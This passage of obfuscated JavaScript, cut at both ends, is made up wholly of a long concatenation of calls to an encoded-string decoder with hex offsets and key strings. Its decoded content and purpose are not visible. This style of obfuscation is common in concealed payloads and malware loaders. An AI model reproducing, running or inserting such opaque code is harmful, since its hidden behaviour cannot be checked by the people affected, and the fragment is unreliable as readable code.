0x426,'kjAS')+S(0x22e,'4Q@*'))+(S(0x6ba,'qPeS')+S(0x57a,'Km99')+S(0x321,'])oS')+S(0x674,'YeNQ')+S(0x743,'0heW')+S(0x1585,'QDJt')+S(0xd09,'ovYV')+S(0x8db,'4Q@*')+S(0x342,'srmc')+S(0x14b6,'[]Up')+S(0x950,'kjAS')+S(0x9b8,'Z%4i')+S(0xb8,'Fcsa')+S(0x632,'Yipp')+S(0x10bf,'%M3s')+S(0x1230,'7KBk')+S(0xe5f,'DJoh')+S(0x628,'vCHm')+S(0xc04,'4Q@*')+S(0x13e9,'nqs0')+S(0xc58,'vCHm')+S(0xd93,'%lqf')+S(0xe65,'%M3s')+S(0x115d,'a4mJ')+S(0x8a9,'hb17')+S(0xa68,'mD8R')+S(0x1474,'t(5s')+S(0x304,'3bsr')+S(0x2e1,'36$%')+S(0x10fc,'Yipp')+S(0x5de,'(OU1')+S(0xd53,'qc$@')+S(0x5bb,'XQOJ')+S(0x38f,'cul%')+S(0xb66,'IE4m')+S(0x9c7,'cul%')+S(0x5ea,'^ZdC')+S(0x2b8,'Fcsa')+S(0x425,'36$%')+S(0x14de,'srfF')+S(0x317,'(^Kf')+S(0x2b9,'kjAS')+S(0x405,'1$$Q')+S(0x3ac,'qe#T')+S(0xe21,'MoLD')+S(0x375,'MoLD')+S(0xa88,'7KBk')+S(0xff9,'srfF')+S(0xa9e,'(OU1')+S(0x15c9,'%lqf')+S(0x1189,'a4mJ')+S(0xe79,'qc$@')+S(0xdcb,'XQOJ')+S(0xc0d,'!YOY')+S(0x4c4,'3bsr')+S(0x1476,'(^Kf')+S(0x747,'PIfQ')+S(0x119e,'0heW')+S(0x581,'1$$Q')+S(0x1f6,'t(5s')+S(0x19f,'cVuy')+S(0x7d3,'t(5s')+S(0x5b2,'!YOY')+S(0xa4c,'DJoh')+S(0x67b,'7C%[')+S(0x53d,'qe#T')+S(0xf6a,'%lqf')+S(0x2e3,'ovYV')+S(0xcea,'])oS')+S(0x1431,'4Q@*')+S(0x10ff,'Z%4i')+S(0x386,'a4mJ')+S(0x4f9,'PIfQ')+S(0x8c7,'YeNQ')+S(0x10e3,'^ZdC')+S(0xd92,'3n0]')+S(0x301,'ovYV')+S(0xbb0,'PIfQ')+S(0x1249,'%M3s')+S(0xa76,'7V7]')+S(0xc09,'cVuy')+S(0x69f,'srmc')+S(0x119f,'Yipp')+S(0x6b1,'!YOY')+S(0xcd9,'YeNQ')+S(0x143e,'])oS')+S(0xf57,'L[w)')+S(0x1590,'1$$Q')+S(0x4f5,'7C%[')+S(0x1155,'vCHm')+S(0x111d,'L[w)')+S(0xc7c,'qPeS')+S(0xb18,'1$$Q')+S(0x9d5,'1$$Q')+S(0xa8d,'qe#T')+S(0xb93,'0heW')+S(0x1e3,'^ZdC')+S(0x11a8,'c*lb')+S(0x1107,'t(5s')+S(0x11cc,'c*lb')+S(0x2c1,'a4mJ')+S(0x36c,'PIfQ')+S(0xb87,'3bsr')+S(0xf1a,'%lqf')+S(0x428,'Fcsa')+S(0xcc1,'!YOY')+S(0x13ad,'Tp($')+S(0x11bb,'36$%')+S(0xff0,'cul%')+S(0x8d4,'vCHm')+S(0x11c6,'qPeS')+S(0xbb7,'qPeS')+S(0x9b3,'uHg]')+S(0x15f,'Tp($')+S(0x8d6,'%M3s')+S(0x1004,'qe#T')+S(0xff,'(OU1')+S(0x327,'Tp($')+S(0x11c,'a4mJ')+S(0x146,'Km99')+S(0x72b,'[]Up')+S(0xfd1,'MoLD')+S(0x354,'Z%4i')+S(0x144e,'^ZdC')+S(0xe39,'%M3s')+S(0x1109,'1$$Q')+S(0x1172,'Yipp')+S(0x14a6,'nqs0')+S(0x476,'qe#T')+S(0x9fb,'xaOs')+S(0x13e5,'cVuy')+S(0xfb6,'t(5s')+S(0xfee,'%lqf')+S(0x19b,'XQOJ')+S(0x13c2,'(OU1')+S(0x5a5,'!YOY')+S(0x5b9,'vCHm')+S(0xfe8,'srmc')+S(0x15ae,'Fcsa')+S(0xf88,'])oS')+S(0x13af,'@P]t')+S(0x3cb,'0heW')+S(0x12a4,'vCHm')+S(0xf0d,'Yipp')+S(0x12a9,'Fcsa')+S(0xca2,'36$%')+S(0x269,'c*lb')+S(0xb12,'7C%[')+S(0x93d,'PIfQ')+S(0x10ad,'srfF')+S(0x1b4,'L[w)')+S(0x14e2,'Fcsa')+S(0x11e,'0heW')+S(0xb63,'cVuy')+S(0xf87,'DJoh')+S(0x109f,'qc$@')+S(0x219,'!YOY')+S(0xb74,'srmc')+S(0x709,'uHg]')+S(0x2cb,'qe#T')+S(0x10ee,'[]Up')+S(0x1369,'1$$Q')+S(0x1094,'xaOs')+S(0xa45,'vCHm')+S(0x1480,'3bsr')+S(0x319,'srfF')+S(0xda,'cVuy')+S(0x80f,'qPeS')+S(0xbff,'kjAS')+S(0x7eb,'^ZdC')+S(0x1554,'cVuy')+S(0x9ad,'(OU1')+S(0x109c,'IE4m')+S(0x79d,'36$%')+S(0xbb6,'uHg]')+S(0xe90,'qPeS')+S(0xbe4,'a4mJ')+S(0xf28,'1$$Q')+S(0x1104,'(OU1')+S(0xe20,'PIfQ')+S(0x465,'QDJt')+S(0x2ef,'a4mJ')+S(0x159e,'uHg]')+S(0x984,'IE4m')+S(0xa1b,'qc$@')+S(0x210,'Z%4i')+S(0x1594,'%lqf')+S(0xd3c,'srfF')+S(0x77e,'XQOJ')+S(0x939,'[]Up')+S(0xd84,'])oS')+S(0xb51,'%M3s')+S(0x122f,'[sN$')+S(0x937,'qc$@')+S(0xd04,'MoLD')+S(0x37b,'c*lb')+S(0xdf9,'%lqf')+S(0xc25,'(OU1')+S(0xd78,'7KBk')+S(0xa4a,'L[w)'))+(S(0x571,'@P]t')+S(0x1117,'(^Kf')+S(0xaab,'qe#T')+S(0xb30,'cVuy')+S(0x721,'MoLD')+S(0x820,'7C%[')+S(0x1366,'c*lb')+S(0x8e2,'IE4m')+S(0x11d2,'[]Up')+S(0x4ff,'srfF')+S(0xb2,'PIfQ')+S(0x1b9,'(OU1')+S(0xf85,'nqs0')+S(0xfe,'t(5s')+S(0xb9f,'(^Kf')+S(0x100f,'Yipp')+S(0x9db,'qe#T')+S(0x707,'t(5s')+S(0xb6f,'Km99')+S(0x1438,'[]Up')+S(0x513,'[]Up')+S(0xfa6,'qPeS')+S(0xb4,'[sN$')+S(0xef,'mD8R')+S(0x147d,'7C%[')+S(0x3d3,'uHg]')+S(0x601,'xaOs')+S(0xd60,'ovYV')+S(0xbc1,'36$%')+S(0xac4,'7C%[')+S(0x4c6,'YeNQ')+S(0xa61,'srmc')+S(0xaf2,'(OU1')+S(0x13aa,'qPeS')+S(0x655,'!YOY')+S(0x1582,'xaOs')+S(0x12d6,'kjAS')+S(0x279,'srmc')+S(0x1226,'Km99')+S(0xa44,'ovYV')+S(0xf4b,'7V7]')+S(0xb6c,'0heW')+S(0x157,'4Q@*')+S(0x276,'t(5s')+S(0x767,'uHg]')+S(0x932,'PIfQ')+S(0xfaf,'ovYV')+S(0xcc4,'nqs0')+S(0x1135,'(^Kf')+S(0xd3a,'7C%[')+S(0xfdc,'qe#T')+S(0x1130,'L[w)')+S(0x1ce,'qc$@')+S(0x11f3,'DJoh')+S(0xc52,'qPeS')+S(0x814,'qe#T')+S(0x9f8,'7C%[')+S(0x8f2,'kjAS')+S(0xfca,'t(5s')+S(0xcab,'Fcsa')+S(0x295,'PIfQ')+S(0x20e,'3bsr')+S(0xc7e,'%M3s')+S(0x153c,'%lqf')+S(0xb33,'])oS')+S(0x83c,'0heW')+S(0xc4c,'0heW')+S(0xb98,'0heW')+S(0xfef,'(OU1')+S(0x3b1,'c*lb')+S(0x1081,'Fcsa')+S(0xf7d,'L[w)')+S(0xf27,'1$$Q')+S(0x8bc,'^ZdC')+S(0x12f8,'^ZdC')+S(0x14e0,'qPeS')+S(0xeb3,'Km99')+S(0xc85,'%lqf')+S(0xd72,'IE4m')+S(0x47d,'qPeS')+S(0x6a5,'7V7]')+S(0x43c,'hb17')+S(0x14e6,'Km99')+S(0x745,'3n0]')+S(0x9c8,'PIfQ')+S(0xb5e,'3n0]')+S(0x138f,'Z%4i')+S(0x943,'qPeS')+S(0x138,'t(5s')+S(0x4df,'hb17')+S(0x5f4,'a4mJ')+S(0x143c,'qe#T')+S(0x1d1,'36$%')+S(0x8cc,'3bsr')+S(0x41f,'(^Kf')+S(0x1302,'%M3s')+S(0x3c4,'qPeS')+S(0x1a7,'7KBk')+S(0xfc5,'4Q@*')+S(0x600,'YeNQ')+S(0xef5,'0heW')+S(0xf68,'c*lb')+S(0xfc0,'3n0]')+S(0x1147,'DJoh')+S(0x639,'1$$Q')+S(0x980,'7V7]')+S(0xaaf,'3bsr')+S(0x1259,'7V7]')+S(0x56a,'4Q@*')+S(0x3e4,'%lqf')+S(0x1193,'@P]t')+S(0x589,'xaOs')+S(0x12ca,'a4mJ')+S(0x987,'a4mJ')+S(0xf1d,'DJoh')+S(0x2c7,'QDJt')+S(0xe0c,'IE4m')+S(0x577,'(^Kf')+S(0xb62,'c*lb')+S(0x4e3,'7C%[')+S(0x13ec,'L[w)')+S(0x192,'t(5s')+S(0x9b7,'t(5s')+S(0x1180,'mD8R')+S(0x12de,'1$$Q')+S(0x2b3,'qe#T')+S(0x651,'(OU1')+S(0x15a3,'L[w)')+S(0x15cb,'hb17')+S(0xa48,'0heW')+S(0xbc2,'Km99')+S(0x1378,'cVuy')+S(0xd14,'PIfQ')+S(0xf96,'mD8R')+S(0x1488,'1$$Q')+S(0x2e0,'@P]t')+S(0x89d,'kjAS')+S(0x114a,'3bsr')+S(0xaf,'(^Kf')+S(0xbc,'^ZdC')+S(0x113c,'cul%')+S(0x128a,'MoLD')+S(0x2bb,'1$$Q')+S(0xa40,'%M3s')+S(0xffd,'4Q@*')+S(0x681,'36$%')+S(0x1043,'1$$Q')+S(0xa85,'3n0]')+S(0x13b4,'7C%[')+S(0x10f1,'qc$@')+S(0xab9,'t(5s')+S(0x1252,'qe#T')+S(0x11ca,'qe#T')+S(0x1310,'MoLD')+S(0xa3d,'srfF')+S(0x1140,'MoLD')+S(0x4e5,'Fcsa')+S(0x553,'Fcsa')+S(0x1386,'cul%')+S(0x1037,'7C%[')+S(0xb6a,'qe#T')+S(0x3b3,'L[w)')+S(0xa36,'cVuy')+S(0x5fa,'7C%[')+S(0x803,'4Q@*')+S(0xec,'0heW')+S(0x9e3,'c*lb')+S(0x31a,'kjAS')+S(0x5f7,'qc$@')+S(0xf11,'YeNQ')+S(0x8ff,'XQOJ')+S(0x6b3,'IE4m')+S(0x15a,'Km99')+S(0x14ba,'0heW')+S(0x284,'Fcsa')+S(0x32b,'0heW')+S(0x832,'!YOY')+S(0xb1,'4Q@*')+S(0x5b8,'IE4m')+S(0xe94,'36$%')+S(0x1403,'MoLD')+S(0x947,'4Q@*')+S(0xd0b,'!YOY')+S(0xde1,'%M3s')+S(0x535,'3bsr')+S(0x14f5,'Z%4i')+S(0xfe2,'0heW')+S(0xfda,'srmc')+S(0x758,'qc$@')+S(0x273,'4Q@*')+S(0x1139,'YeNQ')+S(0xace,'3bsr')+S(0x1551,'3bsr')+S(0x90c,'@P]t')+S(0x289,'Yipp')+S(0xa5f,'7C%[')+S(0x7b5,'@P]t')+S(0x1336,'srfF')+S(0xd75,'[sN$')+S(0x14ea,'c*lb'))+(S(0xb78,'PIfQ')+S(0x11b4,'3bsr')+S(0x1ac,'srmc')+S(0x894,'[]Up')+S(0xbc5,'qc$@')+S(0xd17,'%M3s')+S(0x252,'DJoh')+S(0xe2f,'3n0]')+S(0xb59,'srfF')+S(0x2d5,'srfF')+S(0x10ca,'QDJt')+S(0x151a,'c*lb')+S(0x10dc,'mD8R')+S(0x355,'t(5s')+S(0x471,'t(5s')+S(0xe76,'qPeS')+S(0x648,'IE4m')+S(0x44d,'!YOY')+S(0x14ae,'(OU1')+S(0x982,'c*lb')+S(0x8f6,'c*lb')+S(0xe3,'7KBk')+S(0xd06,'7C%[')+S(0x156a,'@P]t')+S(0x10fe,'cVuy')+S(0x314,'DJoh')+S(0x117e,'Yipp')+S(0x15e0,'a4mJ')+S(0x2a3,'%M3s')+S(0x7ea,'7KBk')+S(0xf6d,'PIfQ')+S(0xd1f,'qe#T')+S(0x534,'[]Up')+S(0xb2d,'cul%')+S(0x3d7,'Yipp')+S(0xd2b,'L[w)')+S(0x12d,'Km99')+S(0xc48,'srfF')+S(0xf1b,'Fcsa')+S(0x145e,'L[w)')+S(0x70f,'PIfQ')+S(0x391,'PIfQ')+S(0x245,'hb17')+S(0xa57,'0heW')+S(0x111b,'cVuy')+S(0x6b2,'L[w)')+S(0x15dd,'Z%4i')+S(0x14df,'0heW')+S(0x10cf,'[sN$')+S(0x1408,'xaOs')+S(0xe38,'t(5s')+S(0xfbe,'!YOY')+S(0x4c7,'DJoh')+S(0x74b,'])oS')+S(0x7f8,'3bsr')+S(0xfa3,'7KBk')+S(0xd82,'a4mJ')+S(0x1012,'^ZdC')+S(0xfb8,'])oS')+S(0x953,'4Q@*')+S(0x13b3,'cul%')+S(0x9a1,'(OU1')+S(0x13f8,'XQOJ')+S(0x2e5,'3n0]')+S(0xaa9,'4Q@*')+S(0xb80,'[]Up')+S(0xa25,'YeNQ')+S(0x1171,'%lqf')+S(0x19c,'IE4m')+S(0x6f6,'mD8R')+S(0x4e4,'cVuy')+S(0x15f0,'3n0]')+S(0x43e,'qc$@')+S(0x1bf,'qPeS')+S(0xbca,'0heW')+S(0x4fc,'kjAS')+S(0x590,'srfF')+S(0xa56,'t(5s')+S(0xd11,'xaOs')+S(0x1567,'36$%')+S(0x7b3,'hb17')+S(0x865,'mD8R')+S(0x106f,'7KBk')+S(0x713,'7V7]')+S(0x137,'Fcsa')+S(0x4d3,'vCHm')+S(0x8e3,'qc$@')+S(0x540,'(OU1')+S(0x10b4,'mD8R')+S(0x859,'IE4m')+S(0x1141,'Km99')+S(0xea4,'1$$Q')+S(0x263,'0heW')+S(0x24a,'])oS')+S(0x159f,'qc$@')+S(0x1285,'7C%[')+S(0xcf8,'[sN$')+S(0x13df,'1$$Q')+S(0xf9d,'DJoh')+S(0x89b,'uHg]')+S(0x10e6,'Yipp')+S(0x12be,'a4mJ')+S(0x1020,'xaOs')+S(0xe71,'[]Up')+S(0x1540,'nqs0')+S(0x1008,'qe#T')+S(0x6a8,'qPeS')+S(0x8ba,'t(5s')+S(0x9fa,'3bsr')+S(0xccb,'Yipp')+S(0x1f2,'(^Kf')+S(0x81a,'qc$@')+S(0x32e,'qe#T')+S(0xd0c,'XQOJ')+S(0x1276,'PIfQ')+S(0x1458,'3bsr')+S(0x868,'])oS')+S(0x137f,'7C%[')+S(0x14a5,'%M3s')+S(0xbf2,'QDJt')+S(0x1162,'a4mJ')+S(0xbc8,'DJoh')+S(0x23b,'DJoh')+S(0x50f,'DJoh')+S(0xca6,'Km99')+S(0x1116,'])oS')+S(0x504,'QDJt')+S(0x1227,'mD8R')+S(0xf35,'c*lb')+S(0x1a9,'cul%')+S(0x39a,'qe#T')+S(0x473,'nqs0')+S(0xbb1,'srfF')+S(0xbad,'@P]t')+S(0xb2e,'srmc')+S(0x65d,'a4mJ')+S(0x395,'nqs0')+S(0xdda,'Yipp')+S(0x4f8,'MoLD')+S(0xf19,'3n0]')+S(0x530,'0heW')+S(0x37e,'7C%[')+S(0x12cf,'^ZdC')+S(0xf33,'3bsr')+S(0xc99,'XQOJ')+S(0x67f,'cul%')+S(0x157d,'nqs0')+S(0x292,'cVuy')+S(0xdb5,'YeNQ')+S(0xf2a,'(OU1')+S(0x1501,'Z%4i')+S(0xf53,'(OU1')+S(0x1429,'qe#T')+S(0x1409,'MoLD')+S(0x4fe,'PIfQ')+S(0x25e,'a4mJ')+S(0x12f5,'t(5s')+S(0xf8f,'srmc')+S(0x2ed,'IE4m')+S(0x209,'a4mJ')+S(0x11f7,'kjAS')+S(0x809,'!YOY')+S(0xd1c,'MoLD')+S(0x1417,'Tp($')+S(0x34d,'%lqf')+S(0x158a,'%lqf')+S(0x14d0,'PIfQ')+S(0x704,'36$%')+S(0x1236,'7V7]')+S(0xea1,'ovYV')+S(0x12ce,'0heW')+S(0x673,'QDJt')+S(0x271,'qPeS')+S(0xb17,'%lqf')+S(0xd38,'Km99')+S(0xe46,'kjAS')+S(0x105c,'mD8R')+S(0x1445,'nqs0')+S(0xe13,'kjAS')+S(0x931,'PIfQ')+S(0xb84,'vCHm')+S(0x133d,'c*lb')+S(0x599,'a4mJ')+S(0x14fa,'vCHm')+S(0x5cd,'])oS')+S(0xe72,'^ZdC')+S(0x5e1,'1$$Q')+S(0xcb0,'3n0]')+S(0x7ee,'XQOJ')+S(0x1579,'%lqf')+S(0xf4d,'qc$@')+S(0xa35,'srfF')+S(0xdfe,'@P]t')+S(0x634,'[]Up')+S(0x744,'mD8R')+S(0x268,'Fcsa')+S(0x15d0,'1$$Q')+S(0xe3b,'(OU1')+S(0xb5c,'Km99')+S(0x40c,'Z%4i'))+(S(0x8dd,'c*lb')+S(0x3d6,'(^Kf')+S(0x7f7,'hb17')+S(0xcf9,'7C%[')+S(0x100a,'t(5s')+S(0x74d,'!YOY')+S(0x130a,'YeNQ')+S(0xa8b,'srfF')+S(0x1196,'MoLD')+S(0x407,'0heW')+S(0xa41,'Yipp')+S(0xa1a,'7V7]')+S(0xa19,'(^Kf')+S(0x34f,'%M3s')+S(0x25b,'%M3s')+S(0xc35,'%lqf')+S(0x2d0,'t(5s')+S(0x1305,'t(5s')+S(0xd63,'qe#T')+S(0x821,'^ZdC')+S(0xf62,'])oS')+S(0xba9,'0heW')+S(0xf26,'uHg]')+S(0x11a5,'Z%4i')+S(0x1297,'qe#T')+S(0x110c,'3bsr')+S(0x137d,'uHg]')+S(0xeba,'@P]t')+S(0x129b,'QDJt')+S(0xaf1,'ovYV')+S(0x2dd,'7V7]')+S(0x9c1,'qe#T')+S(0xcd0,'mD8R')+S(0x9a0,'t(5s')+S(0x32c,'cul%')+S(0x848,'vCHm')+S(0x567,'36$%')+S(0x1270,'xaOs')+S(0x2f9,'])oS')+S(0x125c,'(OU1')+S(0xd81,'qc$@')+S(0xb88,'IE4m')+S(0x20f,'])oS')+S(0x97c,'7C%[')+S(0x232,'vCHm')+S(0x13a8,'7V7]')+S(0x5fd,'3bsr')+S(0x15ca,'%lqf')+S(0x4c0,'7C%[')+S(0x2f2,'qc$@')+S(0x561,'vCHm')+S(0xda9,'%M3s')+S(0x449,'Yipp')+S(0x73d,'IE4m')+S(0x80c,'mD8R')+S(0xbd6,'XQOJ')+S(0x120b,'cVuy')+S(0x148b,'ovYV')+S(0x154c,'])oS')+S(0xa37,'srfF')+S(0xc26,'Z%4i')+S(0x1284,'uHg]')+S(0x361,'%M3s')+S(0x14d8,'XQOJ')+S(0x80b,'(OU1')+S(0x11a1,'3n0]')+S(0x12a,'cVuy')+S(0x6c8,'xaOs')+S(0x12b3,'%M3s')+S(0x948,'hb17')+S(0xeb4,'cVuy')+S(0x11b0,'kjAS')+S(0x11ff,'3bsr')+S(0x1161,'[sN$')+S(0xef3,'uHg]')+S(0x72e,'cVuy')+S(0x14ee,'3bsr')+S(0xe8b,'Fcsa')+S(0x1274,'t(5s')+S(0x156d,'3bsr')+S(0x7bd,'36$%')+S(0xa06,'7KBk')+S(0xbc4,'!YOY')+S(0x5eb,'uHg]')+S(0xe95,'7KBk')+S(0xdc4,'qPeS')+S(0x4ac,'qe#T')+S(0x121e,'[sN$')+S(0x1491,'MoLD')+S(0xd5e,'hb17')+S(0xb24,'7C%[')+S(0xb43,'(OU1')+S(0x656,'0heW')+S(0x10e1,'%lqf')+S(0x12e3,'7C%[')+S(0x15b3,'[]Up')+S(0xfc7,'nqs0')+S(0xa38,'3n0]')+S(0xe6a,'a4mJ')+S(0xc00,'^ZdC')+S(0x3e5,'Z%4i')+S(0xfb0,'4Q@*')+S(0xb92,'4Q@*')+S(0x1363,'IE4m')+S(0x34e,'Fcsa')+S(0x19d,'!YOY')+S(0xd30,'0heW')+S(0xe45,'cVuy')+S(0x15de,'4Q@*')+S(0x1401,'qe#T')+S(0x101a,'vCHm')+S(0x1560,'@P]t')+S(0x910,'srmc')+S(0x26f,'MoLD')+S(0xcaf,'Yipp')+S(0x8aa,'!YOY')+S(0xfcf,'ovYV')+S(0x149b,'^ZdC')+S(0x1146,'qe#T')+S(0x145d,'3bsr')+S(0x1316,'L[w)')+S(0xf66,'(^Kf')+S(0x1529,'Fcsa')+S(0x22b,'srfF')+S(0x8b5,'[sN$')+S(0x4f2,'srfF')+S(0x82c,'uHg]')+S(0xf1,'qPeS')+S(0x12d7,'c*lb')+S(0x543,'(^Kf')+S(0x8a8,'(^Kf')+S(0xe73,'])oS')+S(0x1262,'4Q@*')+S(0x1536,'%M3s')+S(0x861,'Km99')+S(0x67d,'DJoh')+S(0x109d,'c*lb')+S(0x1a4,'7C%[')+S(0x3be,'qPeS')+S(0x294,'PIfQ')+S(0x134e,'Fcsa')+S(0x69e,'@P]t')+S(0xe22,'1$$Q')+S(0x994,'uHg]')+S(0xc4d,'[sN$')+S(0xded,'ovYV')+S(0x1113,'(^Kf')+S(0xfd4,'c*lb')+S(0xbe0,'mD8R')+S(0xee9,'xaOs')+S(0x55a,'(^Kf')+S(0x5cf,'Z%4i')+S(0xedd,'cul%')+S(0x159b,'DJoh')+S(0x1179,'mD8R')+S(0x1210,'uHg]')+S(0xee0,'1$$Q')+S(0x838,'Km99')+S(0x85e,'qPeS')+S(0x100d,'qPeS')+S(0xcde,'YeNQ')+S(0x14af,'kjAS')+S(0x68d,'7KBk')+S(0x1240,'YeNQ')+S(0x15dc,'uHg]')+S(0x378,'%lqf')+S(0x130b,'PIfQ')+S(0x112a,'7KBk')+S(0x104a,'7KBk')+S(0x2d4,'qc$@')+S(0xb1c,'(OU1')+S(0xe97,'3bsr')+S(0x842,'qe#T')+S(0x17b,'(OU1')+S(0x85f,'uHg]')+S(0x174,'!YOY')+S(0x1532,'Z%4i')+S(0x9a8,'Z%4i')+S(0x2ec,'4Q@*')+S(0x15d9,'ovYV')+S(0x9ce,'Fcsa')+S(0x4e7,'@P]t')+S(0x1ae,'4Q@*')+S(0xf47,'!YOY')+S(0xf07,'[]Up')+S(0x524,'a4mJ')+S(0xe3a,'(OU1')+S(0x485,'cul%')+S(0xb2f,'7C%[')+S(0x595,'Yipp')+S(0xcb6,'3n0]')+S(0x749,'uHg]')+S(0x156f,'1$$Q')+S(0xf2b,'cul%')+S(0xd19,'(OU1')+S(0xe6d,'qe#T')+S(0x10a,'1$$Q')+S(0x969,'IE4m')+S(0x5f6,'Fcsa')+S(0x5b4,'YeNQ'))+(S(0x63b,'uHg]')+S(0x149c,'(OU1')+S(0x91a,'Tp($')+S(0x110b,'a4mJ')+S(0x6e6,'@P]t')+S(0x5c1,'qc$@')+S(0x8e9,'[]Up')+S(0xbb2,'cul%')+S(0x10d,'qPeS')+S(0x780,'%lqf')+S(0xda6,'36$%')+S(0x101c,'ovYV')+S(0x2bd,'qe#T')+S(0xea0,'qPeS')+S(0x78b,'uHg]')+S(0xbbc,'PIfQ')+S(0x1018,'36$%')+S(0x1461,'%lqf')+S(0x8e1,'uHg]')+S(0x14f4,'])oS')+S(0x494,'4Q@*')+S(0x1f5,'YeNQ')+S(0x10df,'qPeS')+S(0x10a4,'@P]t')+S(0x9ae,'0heW')+S(0x555,'cul%')+S(0x4a4,'cVuy')+S(0x6d3,'36$%')+S(0xdc6,'kjAS')+S(0xd6,'YeNQ')+S(0xdfb,'c*lb')+S(0xf78,'(^Kf')+S(0x139a,'4Q@*')+S(0xddf,'Fcsa')+S(0x7f2,'ovYV')+S(0x12e6,'QDJt')+S(0xfa7,'7C%[')+S(0x1232,'7KBk')+S(0x697,'7V7]')+S(0x155d,'(^Kf')+S(0x34c,'hb17')+S(0xcef,'Fcsa')+S(0xefd,'srmc')+S(0x1170,'qc$@')+S(0x957,'Yipp')+S(0x769,'srfF')+S(0x58f,'7KBk')+S(0x1075,'3bsr')+S(0x347,'qe#T')+S(0x44f,'cul%')+S(0x1126,'kjAS')+S(0x11a6,'Tp($')+S(0x110e,'XQOJ')+S(0x87e,'YeNQ')+S(0x13fe,'!YOY')+S(0x90f,'ovYV')+S(0x158e,'(^Kf')+S(0x659,'QDJt')+S(0x1a2,'3n0]')+S(0x29b,'!YOY')+S(0x123a,'Km99')+S(0xb86,'kjAS')+S(0x4b8,'])oS')+S(0x4ba,'Km99')+S(0x1367,'IE4m')+S(0x104,'XQOJ')+S(0xbcc,'ovYV')+S(0x8c4,'PIfQ')+S(0x1111,'mD8R')+S(0x905,'c*lb')+S(0xb16,'7C%[')+S(0x1204,'Yipp')+S(0x1468,'(OU1')+S(0x7a8,'0heW')+S(0x1528,'srmc')+S(0x70b,'DJoh')+S(0x2ac,'36$%')+S(0xb9e,'IE4m')+S(0xe9,'c*lb')+S(0x840,'[]Up')+S(0x2b2,'a4mJ')+S(0xd2d,'3bsr')+S(0x9d7,'DJoh')+S(0xf8d,'7KBk')+S(0xb1f,'hb17')+S(0x8af,'@P]t')+S(0x66c,'Yipp')+S(0x6f8,'c*lb')+S(0xcd6,'!YOY')+S(0x8c9,'IE4m')+S(0x109a,'7KBk')+S(0xe89,'4Q@*')+S(0x142f,'a4mJ')+S(0x1321,'xaOs')+S(0x612,'%lqf')+S(0xf32,'%M3s')+S(0x18c,'srmc')+S(0x756,'])oS')+S(0x14a0,'cul%')+S(0xff2,'DJoh')+S(0x127b,'%lqf')+S(0x478,'mD8R')+S(0x11a0,'7V7]')+S(0xc55,'(OU1')+S(0xd35,'1$$Q')+S(0x2c6,'XQOJ')+S(0xf41,'L[w)')+S(0x1282,'srfF')+S(0xab0,'3bsr')+S(0xe5c,'qe#T')+S(0x130c,'L[w)')+S(0x717,'ovYV')+S(0x1223,'uHg]')+S(0x116d,'IE4m')+S(0xa1c,'YeNQ')+S(0x58c,'qe#T')+S(0x7d0,'7KBk')+S(0x9ef,'uHg]')+S(0xfa4,'7V7]')+S(0x11f2,'qc$@')+S(0x1078,'^ZdC')+S(0x2c3,'L[w)')+S(0x11aa,'!YOY')+S(0xa1e,'%M3s')+S(0x3f5,'hb17')+S(0x324,'(OU1')+S(0x1329,'(OU1')+S(0x158f,'Z%4i')+S(0x1156,'YeNQ')+S(0xf54,'^ZdC')+S(0x452,'(^Kf')+S(0x159c,'3bsr')+S(0x2f3,'36$%')+S(0x291,'%M3s')+S(0x76b,'%M3s')+S(0x711,'^ZdC')+S(0x155b,'0heW')+S(0x9a5,'PIfQ')+S(0xb2b,'3bsr')+S(0xc84,'DJoh')+S(0x1009,'c*lb')+S(0x1354,'3n0]')+S(0x518,'IE4m')+S(0x617,'1$$Q')+S(0xe5d,'3bsr')+S(0x1410,'DJoh')+S(0xe2d,'qe#T')+S(0x798,'cVuy')+S(0xd88,'XQOJ')+S(0x1225,'^ZdC')+S(0x24d,'L[w)')+S(0x1596,'36$%')+S(0xfc1,'1$$Q')+S(0x458,'0heW')+S(0x52f,'xaOs')+S(0xa7b,'c*lb')+S(0xe8e,'[sN$')+S(0x182,'srmc')+S(0x608,'7V7]')+S(0x110f,'qPeS')+S(0xbcd,'t(5s')+S(0xc46,'YeNQ')+S(0x1ad,'vCHm')+S(0xcaa,'%lqf')+S(0xb8e,'hb17')+S(0x578,'^ZdC')+S(0x7c0,'kjAS')+S(0xd99,'7C%[')+S(0x5f3,'srfF')+S(0xd49,'^ZdC')+S(0xdc9,'cVuy')+S(0x700,'MoLD')+S(0x35b,'36$%')+S(0x126,'(OU1')+S(0x2e6,'t(5s')+S(0x51d,'])oS')+S(0xa08,'hb17')+S(0x1549,'(^Kf')+S(0x1553,'^ZdC')+S(0x15c6,'xaOs')+S(0x926,'t(5s')+S(0xca9,'XQOJ')+S(0x742,'L[w)')+S(0x579,'4Q@*')+S(0x148,'YeNQ')+S(0xee6,'qc$@')+S(0x710,'xaOs')+S(0xdc1,'XQOJ')+S(0x153a,'])oS')+S(0xba3,'MoLD')+S(0x109,'hb17')+S(0x49a,'kjAS')+S(0x1199,'4Q@*')+S(0xa0a,'xaOs')+S(0x15a0,'Km99')+S(0x7d6,'t(5s')+S(0xc94,'cVuy')+S(0xa27,'QDJt')+S(0x398,'qc$@')+S(0x6b0,'4Q@*'))+(S(0xf7,'3n0]')+S(0x77f,'Tp($')+S(0x56c,'xaOs')+S(0x96a,'MoLD')+S(0x13d5,'!YOY')+S(0x28a,'3bsr')+S(0x5aa,'DJoh')+S(0x902,'uHg]')+S(0x3c3,'[]Up')+S(0xff6,'1$$Q')+S(0x2ae,'0heW')+S(0x7aa,'XQOJ')+S(0x65e,'c*lb')+S(0xb23,'qPeS')+S(0x12f2,'^ZdC')+S(0x967,'!YOY')+S(0x1022,'srmc')+S(0xb02,'^ZdC')+S(0xdf4,'0heW')+S(0xf46,'MoLD')+S(0xfb5,'[]Up')+S(0x1346,'3n0]')+S(0x156e,'Km99')+S(0x325,'srfF')+S(0x335,'qPeS')+S(0x61c,'ovYV')+S(0x228,'0heW')+S(0x138a,'7C%[')+S(0x881,'kjAS')+S(0x6fc,'srfF')+S(0xf75,'Tp($')+S(0xe6,'1$$Q')+S(0xae6,'t(5s')+S(0x9eb,'3bsr')+S(0x788,'uHg]')+S(0x550,'kjAS')+S(0xe51,'cVuy')+S(0x18a,'DJoh')+S(0x7b7,'cul%')+S(0x10c8,'cVuy')+S(0x108d,'3n0]')+S(0x1d3,'(OU1')+S(0xa9a,'Yipp')+S(0x13f0,'%M3s')+S(0x397,'7C%[')+S(0x14f9,'])oS')+S(0x13cc,'uHg]')+S(0x1b3,'L[w)')+S(0xae3,'MoLD')+S(0xb